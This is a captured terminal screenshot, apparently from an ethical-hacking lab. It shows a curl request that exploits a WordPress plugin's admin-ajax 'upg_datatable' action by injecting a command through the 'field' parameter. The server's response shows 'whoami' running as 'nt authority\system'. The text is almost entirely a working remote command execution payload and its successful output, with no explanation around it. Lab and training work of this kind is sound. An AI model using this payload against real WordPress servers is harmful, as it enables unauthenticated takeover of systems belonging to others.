 Applications Places System Mon May 13, 03:40
curl -i 'http://10.10.1.22:8080/CEH/wp-admin/admin-ajax.php?action=upg_datatable&field=field:exec:whoami:NULL:NULL' - Parrot Termina
File Edit View Search Terminal Help
┌─[root@parrot]─[~]
└──╼ #curl -i 'http://10.10.1.22:8080/CEH/wp-admin/admin-ajax.php?action=upg_datatable&field=field:ex
ec:whoami:NULL:NULL'
HTTP/1.1 200 OK
Date: Mon, 13 May 2024 07:38:47 GMT
Server: Apache/2.4.59 (Win64) PHP/8.2.18 mod_fcgid/2.3.10-dev
X-Powered-By: PHP/8.2.18
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Referrer-Policy: strict-origin-when-cross-origin
X-Frame-Options: SAMEORIGIN
Content-Length: 81
Content-Type: application/json
{"draw":0,"recordsTotal":1,"recordsFiltered":1,"data":[["nt authority\\system"]]}┌─[root@parrot]─[~]
└──╼ #
Menu curl -i 'http://10.10.1.2...